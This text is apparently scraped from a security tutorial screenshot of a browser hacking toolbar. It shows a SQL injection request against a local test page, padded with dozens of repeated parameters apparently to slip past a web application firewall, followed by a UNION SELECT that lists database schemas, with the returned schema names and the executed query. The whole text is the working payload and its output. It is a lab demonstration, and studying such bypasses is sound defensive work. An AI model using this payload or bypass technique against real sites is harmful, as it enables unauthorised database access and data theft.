 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&
a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&
a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&
a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&
a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&
id=1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata